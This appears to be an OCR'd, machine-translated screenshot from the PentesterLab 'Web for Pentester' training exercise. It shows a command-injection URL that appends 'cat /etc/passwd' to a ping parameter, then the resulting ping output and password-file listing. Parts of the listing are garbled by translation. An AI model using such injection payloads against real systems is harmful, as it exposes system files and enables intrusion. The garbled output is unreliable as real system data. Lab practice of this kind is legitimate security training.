 PentesterLab »Web para
PentesterLab »Web para
[PentesterLab]
(56) Web For Pentester
(56)
192.168.1.24/commandexec/example2.php?ip=127.0.0.1%0Acat%20/etc/passwd
Facebook
AF
Anime Online -
(53) Backdoor
[PentesterLab]
seri_core
series
varios
Download
PentesterLab.com
Casa
PING 127.0.0.1 (127.0.0.1) 56 (84) bytes de datos.
64 bytes desde 127.0.0.1: icmp_req = 1 ttl = 64 tiempo = 0.040 ms
64 bytes desde 127.0.0.1: icmp_req = 2 ttl = 64 tiempo = 0.037 ms
--- 127.0.0.1 ping estadísticas ---
2 paquetes transmitidos, 2 recibidos, pérdida del paquete del 0%, tiempo 999ms
rtt mín / avg / max / mdev = 0.037 / 0.038 / 0.040 / 0.006 ms
root: x: 0: 0: root: / root: / bin / bash
daemon: x: 1: 1: daemon: / usr / sbin: / bin / sh
bin: x: 2: 2: bin: / bin: / bin / sh
sys: x: 3: 3: sys: / dev: / bin / sh
sincronización: x: 4: 65534: sincronización: / bin: / bin / sync
juegos: x: 5: 60: juegos: / usr / juegos: / bin / sh
hombre: x: 6: 12: hombre: / var / cache / man: / bin / sh
lp: x: 7: 7: lp: / var / spool / lpd: / bin / sh
mail: x: 8: 8: mail: / var / mail: / bin / sh
noticias: x: 9: 9: noticias: / var / spool / noticias: / bin / sh
uucp: x: 10: 10: uucp: / var / spool / uucp: / bin / sh
proxy: x: 13: 13: proxy: / bin: / bin / sh
www-data: x: 33: 33: www-data: / var / www: / bin / sh
copia de seguridad: x: 34: 34: copia de seguridad: / var / backups: / bin / sh
list: x: 38: 38: Administrador de listas de correo: / var / list: / bin / sh
irc: x: 39: 39: ircd: / var / run / ircd: / bin / sh
jejenes: x: 41: 41: sistema de notificación de errores Gnats (admin): / var / lib / gnats: / bin / sh
nadie: x: 65534: 65534: nadie: / inexistente: / bin / sh
libuuid: x: 100: 101 :: / var / lib / libuuid: / bin / sh
mysql: x: 101: 103: servidor MySQL ,,,: / var / lib / mysql: / bin / falso
sshd: x: 102: 65534 :: / var / run / sshd: / usr / sbin / nologin